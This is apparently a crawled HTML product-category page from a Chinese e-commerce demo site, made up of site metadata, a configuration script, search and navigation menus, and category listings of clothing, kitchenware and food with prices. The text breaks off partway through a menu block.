

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://test.shopsuite.cn/cat/brand_id/1020
body_size: 17762
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
    <meta name="renderer" content="webkit|ie-stand|ie-comp">
    <meta name="renderer" content="webkit">
    <title>商品列表 - 新秀丽</title>
    <meta name="keywords" content="网店系统,商城系统,网上商城系统,购物系统,网上购物系统,电子商务系统、订货系统、B2C单用户商城、BBC多用户商城、商城小程序、微商城、微分销、商城ERP系统11" />
    <meta name="description" content="mallsuite网上商城系统套件是基于Java技术的企业级电子商务平台系统，以其安全稳定、强大易用、高效专业等优势赢得了用户的广泛好评。环球软件为大、中、小企业提供一个安全、高效、强大的电子商务解决方案，协助企业快速构建、部署和管理其电子商务平台，拓展企业销售渠道，突显电子商务商业价值，致力于推动Java技术和电子商务行业的发展而不断努力" />
    
    <link rel="stylesheet" type="text/css" href="https://test.shopsuite.cn/shop/static/src/common/css/bootstrap.css?v=2.0.269" />
    <link rel="stylesheet" type="text/css" href="https://test.shopsuite.cn/shop/static/src/default/css/default.css?v=2.0.269" />
                
    <link rel="apple-touch-icon" href="https://test.shopsuite.cn/shop/static/src/default/images/ios/Icon-152.png" sizes="152x152">
    <link rel="apple-touch-icon" href="https://test.shopsuite.cn/shop/static/src/default/images/ios/Icon-120.png" sizes="120x120">
    <link rel="apple-touch-icon" href="https://test.shopsuite.cn/shop/static/src/default/images/ios/Icon-76.png" sizes="76x76">
    <link rel="apple-touch-icon" href="https://test.shopsuite.cn/shop/static/src/default/images/ios/Icon-60.png" sizes="60x60">
    <link rel="shortcut icon" href="https://test.shopsuite.cn/image.php/shop/data/upload/media/user/10472/image/20250801/1754019398768479.jpg" type="image/x-icon" />

    <!--[if lt IE 9]>
    <script type="text/javascript" src="https://test.shopsuite.cn/shop/static/src/common/js/IE9.js?v=2.0.269"></script>
    <![endif]-->

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="//cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

    <script type="text/javascript">
        window.SYS = {};
        SYS.VER = '2.0.269';
        SYS.DEBUG = 0;
        SYS.SW_ENABLE = 0;
        SYS.CONFIG = {
            account_url: 'https://test.shopsuite.cn/account.php',
            base_url: 'https://test.shopsuite.cn',
            index_url: "https://test.shopsuite.cn/index.php",
            index_page: 'index.php',
            static_url: 'https://test.shopsuite.cn/shop/static/src/default'
        };
        
        SYS.LD = {lang:'zh_CN', currency_id:86, symbol:'￥', symbol_right:'RMB'};
        
    </script>
    <style>
        .sidebar-panel-content ul li {
            padding: 0;
        }
        .site-topbar .cart-total .price {
            padding-top: 10px;
        }

        .box-vertical-megamenus .vertical-menu-list>li>a {
            overflow: hidden;
            height: 37px;
        }
                #box-vertical-megamenus {
            width: 20%;
        }
            </style>
</head>
<body class="category-page">
<!-- TOP BANNER --><!--
<div id="top-banner" class="top-banner">
    <div class="bg-overlay"></div>
    <div class="container">
        <h1>随商多用户商城系统!</h1>
        <h2>国内优秀的电商系统，全面支持PC，手机、APP、微信小程序</h2>
        <span class="hide">This offer is for online only 7PM to middnight ends in 30th July 2015</span>
        <span class="btn-close"></span>
    </div>
</div>-->




<!-- HEADER -->
<div id="header" class="header ">
    <div class="top-header">
        <div class="container">
            
                        
                                                                            <div class="nav-top-links">
                                <a class="first-item"  href="https://test.shopsuite.cn/Product/lists" ><span>商城头部导航</span></a>
                            </div>
                                                                                                                                                                                                                            <div class="nav-top-links">
                                <a class="first-item"  href="https://test.shopsuite.cn/Store/get/store_id/1001" ><span>自营店铺</span></a>
                            </div>
                                                                                                                                                                                                <div class="nav-top-links">
                                <a class="first-item" target="_blank" href="mailto:info@euyigo.com" ><span>联系我们</span></a>
                            </div>
                                                                                                                                                                                                <div class="nav-top-links">
                                <a class="first-item"  href="https://test.shopsuite.cn/Join/index" ><span>商家入驻</span></a>
                            </div>
                                                                                                                                    <div class="currency hidden-xs">
                            <div class="dropdown"   style="z-index:1049;">
                                <a class="current-open" data-hover="dropdown"   aria-haspopup="true" aria-expanded="false" href="https://test.shopsuite.cn/cms/Article/get/article_id/1001">
                                    <span>如何注册</span>
                                </a>
                                测试                            </div>
                        </div>
                                                                                                                                            
                        <div class="language">
                <div class="dropdown">
                                            <a class="fancybox fancybox.ajax" data-type="ajax" data-src="https://test.shopsuite.cn/Index/listRegion"  href="https://test.shopsuite.cn/Index/listRegion" id="selected_lang_box">
                            <img alt="email" style="width:20px;height:14px;" src="https://test.shopsuite.cn/shop/static/src/default/images/flags/zh_CN.png">中国                        </a>
                                    </div>
            </div>
                        

            <div class="support-link">
                <div class="dropdown hidden-xs"  style="z-index:1049;">
                    <a class="current-open" data-hover="dropdown" aria-haspopup="true" aria-expanded="false" href="#"><span>客户服务</span></a>
                    <ul class="dropdown-menu mega_dropdown" role="menu">
                        <li><a  data-pjax="#page-container" href="https://test.shopsuite.cn/cms/Article/lists/category_id/1001">帮助中心</a></li>
                        <li><a  data-pjax="#page-container" href="https://test.shopsuite.cn/cms/Article/lists/category_id/1004">售后服务</a></li>
                        <li><a  data-pjax="#page-container" href="https://test.shopsuite.cn/cms/Article/lists/category_id/1005">客户中心</a></li>
                    </ul>
                </div>

                <div class="language hidden-xs">
                    <div class="dropdown"  style="z-index:1049;">
                        <a class="" data-hover="dropdown" aria-haspopup="true" aria-expanded="false" href="#">
                            <i class="fa fa-wechat"></i>  关注我们                        </a>
                        <ul class="dropdown-menu"><li><a href="https://test.shopsuite.cn/h5"><img src="" alt="" /></a></li></ul>
                    </div>
                </div>
                <div class="dropdown hidden-xs"  style="z-index:1049;">
                    <a class="" data-hover="dropdown" aria-haspopup="true" aria-expanded="false" href="#"><span>站点导航</span></a>
                    <ul class="dropdown-menu mega_dropdown" role="menu">
                        <li><a href="https://test.shopsuite.cn/account.php/User_Account/index">用户中心</a></li>
                        <li><a href="https://test.shopsuite.cn/account.php/pay/Index/index">支付中心</a></li>
                        <li><a href="https://test.shopsuite.cn/Index/index">商城首页</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <!--/.top-header -->
    <!-- MAIN HEADER -->
        <div class="container main-header">
        <div class="row">
            <div class="col-xs-12 col-sm-3 logo">
                <a href="https://test.shopsuite.cn/Index/index" data-pjax="#page-container">
                    <div style="width:256px; height:64px;background-size: 100% 100%; background-repeat: no-repeat; background-image: url(http://shopsuite.oss-accelerate.aliyuncs.com/mall/images/media/plantform/20220824/33971f5e8288417e90fcce72fc2cb0ba.png);"></div>
                </a>
            </div>
            <div class="col-xs-6 col-sm-6 header-search-box">
                <form class="form-inline" method="get">
                                            <input type="hidden" name="ctl" value="Product">
                        <input type="hidden" name="met" value="lists">
                                        <!--<div class="form-group form-category">
                        <select class="select-category select2" name="category_id">
                                                        <option value=""  ></option>
                                                    </select>
                    </div>-->
                    <div class="form-group form-store form-category">
                        <select class="select-store select2" id="key_type" name="key_type">
                             <option value="1" selected>商品</option>
                             <option value="2" >品牌</option>
                             <option value="3" >店铺</option>
                        </select>
                    </div>
                    <div class="form-group input-serach">
                                                <input type="text" name="keywords" value="香水" placeholder="请输入要搜索/商品/品牌/店铺关键字">
                    </div>
                    <button type="submit" class="pull-right btn-search"></button>
                </form>
                <div class="search-hot-list-box hidden-xs">
                    <ul class="search-hot-list">
                                                    <li><a href="https://test.shopsuite.cn/cat/key_type/1/keywords/鞋子" rel="nofollow">鞋子</a></li>
                                                    <li><a href="https://test.shopsuite.cn/cat/key_type/1/keywords/ 电脑" rel="nofollow"> 电脑</a></li>
                                                    <li><a href="https://test.shopsuite.cn/cat/key_type/1/keywords/ 数码办公" rel="nofollow"> 数码办公</a></li>
                                                    <li><a href="https://test.shopsuite.cn/cat/key_type/1/keywords/ 香水" rel="nofollow"> 香水</a></li>
                                                    <li><a href="https://test.shopsuite.cn/cat/key_type/1/keywords/ 夏装" rel="nofollow"> 夏装</a></li>
                                                    <li><a href="https://test.shopsuite.cn/cat/key_type/1/keywords/连衣裙" rel="nofollow">连衣裙</a></li>
                                            </ul>
                </div>
            </div>
            <!-- cart-block-->
            <!--
            <div id="cart-block" class="col-xs-5 col-sm-2 shopping-cart-box">
                <a class="cart-link" href="https://test.shopsuite.cn/Cart/order">
                    <span class="title">Shopping cart</span>
                    <span class="total">2 items - 122.38 €</span>
                    <span class="notify notify-left ajax_cart_quantity">2</span>
                </a>
                <div class="cart-block">
                    <div class="cart-block-content">
                        <h5 class="cart-title">2 Items in my cart</h5>
                        <div class="cart-block-list">
                            <ul class="products">
                                <li data-id="cart_block_product_6_9_0" class="product-info">
                                    <div class="p-left">
                                        <a href="#" class="remove_link ajax_cart_block_remove_link"></a>
                                        <a href="#">
                                            <img class="img-responsive" src="https://test.shopsuite.cn/shop/static/src/default/images/../../../../../assets/data/product-100x122.jpg" alt="p10">
                                        </a>
                                    </div>
                                    <div class="p-right">
                                        <p class="p-name">Donec Ac Tempus</p>
                                        <p class="p-rice">61,19 €</p>
                                        <p>Qty: 1</p>
                                    </div>
                                </li>
                                <li data-id="cart_block_product_3_5_2" class="product-info">
                                    <div class="p-left">
                                        <a href="#" class="remove_link ajax_cart_block_remove_link"></a>
                                        <a href="#">
                                            <img class="img-responsive" src="https://test.shopsuite.cn/shop/static/src/default/images/../../../../../assets/data/product-s5-100x122.jpg" alt="p10">
                                        </a>
                                    </div>
                                    <div class="p-right">
                                        <p class="p-name">Donec Ac Tempus</p>
                                        <p class="p-rice">61,19 €</p>
                                        <p>Qty: 1</p>
                                    </div>
                                </li>
                            </ul>
                        </div>
                        <div class="toal-cart">
                            <span>Total</span>
                            <span class="toal-price pull-right">122.38 €</span>
                        </div>
                        <div class="cart-buttons">
                            <a href="https://test.shopsuite.cn/Cart/checkout" class="btn-check-out">Checkout</a>
                        </div>
                    </div>
                </div>
            </div>
            -->
            <!-- end cart-block-->
            <div class="site-topbar col-xs-12 col-sm-3  shopping-cart-box">
                <div class="topbar-cart " id="J_miniCartTrigger"><!-- topbar-cart-active 去掉背景颜色，默认加上 -->
                    <a rel="nofollow" class="cart-mini" id="J_miniCartBtn" href="https://test.shopsuite.cn/Cart/order"><i class="fa fa-cart-plus"></i>购物车 &nbsp;<span class="cart-mini-num"> ( </span><span class="cart-mini-num J_cartNum"></span><span class="cart-mini-num"> ) </span></a>
                    <div class="cart-menu" id="J_miniCartMenu">
                        <div class="loading"><div class="loader"></div></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- END MANIN HEADER -->
    <div id="nav-top-menu" class="nav-top-menu">
        <div class="container">
            <div class="row">
                <div class="col-sm-3" id="box-vertical-megamenus">
                    <div class="box-vertical-megamenus black-opacity">
                        <h4 class="title">
                            <span class="title-menu"><a href="https://test.shopsuite.cn/Product/category/recursive/1">全部分类</a></span>
                            <span class="btn-open-mobile pull-right home-page"><i class="fa fa-bars"></i></span>
                        </h4>
                        <div class="vertical-menu-content is-home">
                            <ul class="vertical-menu-list">
                                

                                                                    <li class="">
                                                                    <a class="parent" data-pjax="#page-container" href="https://test.shopsuite.cn/cat/1004">
                                        <img class="icon-menu"  src="https://test.shopsuite.cn/image.php/shop/data/upload/media/plantform/image/20180821/1534842013373722.png!16x16.png" />服饰、鞋帽、女装                                    </a>

                                                                                                            <div class="vertical-dropdown-menu vertical-dropdown-menu">
                                        <div class=" category-con">
                                            <div class="content-con">
                                                <div class="pannel-con">
                                                    <div class="pannel-0">
                                                        <div class="hot-word-con">
                                                            <div class="hot-word-line">
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1478" target="_blank" data-pjax="#page-container">女装</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1481" target="_blank" data-pjax="#page-container" class="hot-word ">连衣裙</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1482" target="_blank" data-pjax="#page-container" class="hot-word ">T恤</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1483" target="_blank" data-pjax="#page-container" class="hot-word ">衬衫</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1484" target="_blank" data-pjax="#page-container" class="hot-word ">雪纺衫</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1485" target="_blank" data-pjax="#page-container" class="hot-word ">短外套</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1486" target="_blank" data-pjax="#page-container" class="hot-word ">卫衣</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1487" target="_blank" data-pjax="#page-container" class="hot-word ">针织衫</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1488" target="_blank" data-pjax="#page-container" class="hot-word ">风衣</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                            </div>
                                                        </div>
                                                        <div class="sub-cat-con hide">
                                                            <div class="cat-banner">
                                                                <a href="?ctl=Product&amp;met=detail&amp;item_id=84"><img
                                                                            src="//static.shopsuite.cn/pagepreview/data/01_210x210.png?210x210.png">
                                                                </a></div>
                                                            <div class="cat-banner"><a href="?ctl=Product&amp;met=detail&amp;item_id=84">
                                                                </a><a href="?ctl=Product&amp;met=detail&amp;item_id=96"><img
                                                                            src="//static.shopsuite.cn/pagepreview/data/01_210x210.png?210x210.png">
                                                                </a></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                                                                            </div>
                                    </div>

                                    <!-- 首页分类 -->
                                        <!--<div class="vertical-dropdown-menu">
                                            <div class="vertical-groups col-sm-12">
                                                                                                    <div class="mega-group col-sm-2">
                                                        <h4 class="mega-group-header"><span></span></h4>
                                                        <ul class="group-link-default">
                                                                                                                            <li><a href="" target="_blank" data-pjax="#page-container" ></a></li>
                                                                                                                    </ul>
                                                    </div>
                                                                                                                                                    <div class="mega-custom-html col-sm-12">
                                                        <a href="#"><img alt="Banner" src="../../../../../assets/data/banner-megamenu.jpg" /></a>
                                                    </div>
                                                                                            </div>
                                        </div>-->

                                                                    </li>
                                

                                                                    <li class="">
                                                                    <a class="parent" data-pjax="#page-container" href="https://test.shopsuite.cn/cat/1012">
                                        <img class="icon-menu"  src="https://test.shopsuite.cn/image.php/shop/data/upload/media/user/10472/image/20241107/1730964875337185.jpg!16x16.jpg" />运动、健身、健康                                    </a>

                                                                        <div class="vertical-dropdown-menu">
                                        <div class="vertical-groups col-sm-12">
                                            <div class="mega-group col-sm-12">
                                                <h4 class="mega-group-header"><span>运动健康</span></h4>
                                                <div class="row mega-products">
                                                                                                            <div class="col-sm-2 mega-product" >
                                                            <div class="product-avatar">
                                                                <a href="https://test.shopsuite.cn/i/32" target="_blank" ><img src="https://test.shopsuite.cn/image.php/shop/data/upload/media/store/1002/image/20190312/1552384536463564.jpg!233x233.jpg" alt="感激--29枝红康乃馨,2枝粉百合 "></a>
                                                            </div>
                                                            <div class="product-name">
                                                                <a href="https://test.shopsuite.cn/i/32" target="_blank" >感激--29枝红康乃馨,2枝粉百合 </a>
                                                            </div>
                                                            <div class="product-price text-center">
                                                                <div class="new-price">￥0.00</div>
                                                            </div>
                                                        </div>
                                                                                                            <div class="col-sm-2 mega-product" >
                                                            <div class="product-avatar">
                                                                <a href="https://test.shopsuite.cn/i/33" target="_blank" ><img src="https://test.shopsuite.cn/image.php/shop/data/upload/media/store/1002/image/20190312/1552384858609601.jpg!233x233.jpg" alt="幸福满溢--多头百合2枝，卡罗拉玫瑰8枝，红太阳花6枝 "></a>
                                                            </div>
                                                            <div class="product-name">
                                                                <a href="https://test.shopsuite.cn/i/33" target="_blank" >幸福满溢--多头百合2枝，卡罗拉玫瑰8枝，红太阳花6枝 </a>
                                                            </div>
                                                            <div class="product-price text-center">
                                                                <div class="new-price">￥279</div>
                                                            </div>
                                                        </div>
                                                                                                            <div class="col-sm-2 mega-product" >
                                                            <div class="product-avatar">
                                                                <a href="https://test.shopsuite.cn/i/39" target="_blank" ><img src="https://test.shopsuite.cn/image.php/shop/data/upload/media/store/1003/image/20190312/1552388299411230.jpg!233x233.jpg" alt="江疏影明星同款Vero Moda2019夏季新款网纱双层连衣裙女 160/80A/S"></a>
                                                            </div>
                                                            <div class="product-name">
                                                                <a href="https://test.shopsuite.cn/i/39" target="_blank" >江疏影明星同款Vero Moda2019夏季新款网纱双层连衣裙女 160/80A/S</a>
                                                            </div>
                                                            <div class="product-price text-center">
                                                                <div class="new-price">￥449</div>
                                                            </div>
                                                        </div>
                                                                                                            <div class="col-sm-2 mega-product" >
                                                            <div class="product-avatar">
                                                                <a href="https://test.shopsuite.cn/i/40" target="_blank" ><img src="https://test.shopsuite.cn/image.php/shop/data/upload/media/store/1003/image/20190312/1552388299411230.jpg!233x233.jpg" alt="江疏影明星同款Vero Moda2019夏季新款网纱双层连衣裙女 165/84A/M"></a>
                                                            </div>
                                                            <div class="product-name">
                                                                <a href="https://test.shopsuite.cn/i/40" target="_blank" >江疏影明星同款Vero Moda2019夏季新款网纱双层连衣裙女 165/84A/M</a>
                                                            </div>
                                                            <div class="product-price text-center">
                                                                <div class="new-price">￥449</div>
                                                            </div>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                                                                                        </li>
                                

                                                                    <li class="">
                                                                    <a class="" data-pjax="#page-container" href="https://test.shopsuite.cn/cat/1011">
                                        <img class="icon-menu"  src="https://test.shopsuite.cn/image.php/shop/data/upload/media/plantform/image/20180821/1534843830174746.png!16x16.png" />珠宝、手表、饰品                                    </a>

                                                                                                        </li>
                                

                                                                    <li class="">
                                                                    <a class="parent" data-pjax="#page-container" href="https://test.shopsuite.cn/cat/1010">
                                        <img class="icon-menu"  src="https://test.shopsuite.cn/image.php/shop/data/upload/media/plantform/image/20180821/1534843235845258.png!16x16.png" />厨房、餐饮、锅具                                    </a>

                                                                                                            <div class="vertical-dropdown-menu vertical-dropdown-menu">
                                        <div class=" category-con">
                                            <div class="content-con">
                                                <div class="pannel-con">
                                                    <div class="pannel-0">
                                                        <div class="hot-word-con">
                                                            <div class="hot-word-line">
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1430" target="_blank" data-pjax="#page-container">厨具</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1431" target="_blank" data-pjax="#page-container" class="hot-word ">水具酒具</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1432" target="_blank" data-pjax="#page-container" class="hot-word ">烹饪锅具</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1433" target="_blank" data-pjax="#page-container" class="hot-word ">炒锅</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1434" target="_blank" data-pjax="#page-container" class="hot-word ">餐具</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1435" target="_blank" data-pjax="#page-container" class="hot-word ">厨房配件</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1436" target="_blank" data-pjax="#page-container" class="hot-word ">刀剪菜板</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1437" target="_blank" data-pjax="#page-container" class="hot-word ">锅具套装</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1438" target="_blank" data-pjax="#page-container" class="hot-word ">茶具</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1439" target="_blank" data-pjax="#page-container" class="hot-word ">咖啡具</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1440" target="_blank" data-pjax="#page-container" class="hot-word ">保温杯</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1441" target="_blank" data-pjax="#page-container" class="hot-word ">保鲜盒</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                            </div>
                                                        </div>
                                                        <div class="sub-cat-con hide">
                                                            <div class="cat-banner">
                                                                <a href="?ctl=Product&amp;met=detail&amp;item_id=84"><img
                                                                            src="//static.shopsuite.cn/pagepreview/data/01_210x210.png?210x210.png">
                                                                </a></div>
                                                            <div class="cat-banner"><a href="?ctl=Product&amp;met=detail&amp;item_id=84">
                                                                </a><a href="?ctl=Product&amp;met=detail&amp;item_id=96"><img
                                                                            src="//static.shopsuite.cn/pagepreview/data/01_210x210.png?210x210.png">
                                                                </a></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                                                                            </div>
                                    </div>

                                    <!-- 首页分类 -->
                                        <!--<div class="vertical-dropdown-menu">
                                            <div class="vertical-groups col-sm-12">
                                                                                                    <div class="mega-group col-sm-2">
                                                        <h4 class="mega-group-header"><span></span></h4>
                                                        <ul class="group-link-default">
                                                                                                                            <li><a href="" target="_blank" data-pjax="#page-container" ></a></li>
                                                                                                                    </ul>
                                                    </div>
                                                                                                                                                    <div class="mega-custom-html col-sm-12">
                                                        <a href="#"><img alt="Banner" src="../../../../../assets/data/banner-megamenu.jpg" /></a>
                                                    </div>
                                                                                            </div>
                                        </div>-->

                                                                    </li>
                                

                                                                    <li class="">
                                                                    <a class="parent" data-pjax="#page-container" href="https://test.shopsuite.cn/cat/1009">
                                        <img class="icon-menu"  src="https://test.shopsuite.cn/image.php/shop/data/upload/media/plantform/image/20180821/1534843169451554.png!16x16.png" />食品、饮料、水果                                    </a>

                                                                                                            <div class="vertical-dropdown-menu vertical-dropdown-menu">
                                        <div class=" category-con">
                                            <div class="content-con">
                                                <div class="pannel-con">
                                                    <div class="pannel-0">
                                                        <div class="hot-word-con">
                                                            <div class="hot-word-line">
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1291" target="_blank" data-pjax="#page-container">休闲食品</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1296" target="_blank" data-pjax="#page-container" class="hot-word ">饼干/糕点</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1297" target="_blank" data-pjax="#page-container" class="hot-word ">零食</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1298" target="_blank" data-pjax="#page-container" class="hot-word ">坚果炒货</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1299" target="_blank" data-pjax="#page-container" class="hot-word ">蜜饯果干</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1292" target="_blank" data-pjax="#page-container">生鲜速食</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1300" target="_blank" data-pjax="#page-container" class="hot-word ">新鲜水果</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1301" target="_blank" data-pjax="#page-container" class="hot-word ">方便速食</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1293" target="_blank" data-pjax="#page-container">酒水饮料</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1302" target="_blank" data-pjax="#page-container" class="hot-word ">啤酒</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1303" target="_blank" data-pjax="#page-container" class="hot-word ">葡萄酒</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1304" target="_blank" data-pjax="#page-container" class="hot-word ">白酒</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1294" target="_blank" data-pjax="#page-container">茶饮冲调</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1305" target="_blank" data-pjax="#page-container" class="hot-word ">咖啡</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1306" target="_blank" data-pjax="#page-container" class="hot-word ">蜂蜜/蜂产品</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1307" target="_blank" data-pjax="#page-container" class="hot-word ">冲饮谷物</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1308" target="_blank" data-pjax="#page-container" class="hot-word ">花茶</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                                <div class="line-title">
                                                                    <div class="title-text">
                                                                        <a href="https://test.shopsuite.cn/cat/1295" target="_blank" data-pjax="#page-container">粮油调味</a>
                                                                    </div>
                                                                    <i class="fa fa-chevron-right"></i>
                                                                </div>

                                                                <div class="line-con">
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1309" target="_blank" data-pjax="#page-container" class="hot-word ">面</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1310" target="_blank" data-pjax="#page-container" class="hot-word ">调味品</a>
                                                                                                                                        <a href="https://test.shopsuite.cn/cat/1311" target="_blank" data-pjax="#page-container" class="hot-word ">南北干货</a>
                                                                                                                                        <div class="seprate clearfix"></div>
                                                                </div>
                                                                                                                            </div>
                                                        </div>
                                                        <div class="sub-cat-con hide">
                                                            <div class="cat-banner">
                                                                <a href="?ctl=Product&amp;met=detail&amp;item_id=84"><img
                                                                            src="//static.shopsuite.cn/pagepreview/data/01_210x210.png?210x210.png">
                                                                </a></div>
                                                            <div class="cat-banner"><a href="?ctl=Product&amp;met=detail&amp;item_id=84">
                                                                </a><a href="?ctl=Product&amp;met=detail&amp;item_id=96"><img
                                                                            src="//static.shopsuite.cn/pagepreview/data/01_210x210.png?210x210.png">
                                                                </a></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                                                                                                                                                                                                                                                            </div>
                                    </div>

                                    <!-- 首页分类 -->
                                        <!--<div class="vertical-dropdown-menu">
                                            <div class="vertical-groups col-sm-12">
                                                                                                    <div class="mega-group col-sm-2">
                                                        <h4 class="mega-group-header"><span></span></h4>
                                                        <ul class="group-link-default">
                                                                                                                            <li><a href="" target="_blank" data-pjax="#page-container" ></a></li>
                                                                                                                    </ul>
                                                    </div>
                                                                                                                                                    <div class="mega-custom-html col-sm-12">
                                                        <a href="#"><img alt="Banner" src="../../../../../assets/data/banner-megamenu.jpg" /></a>
                                                    </div>
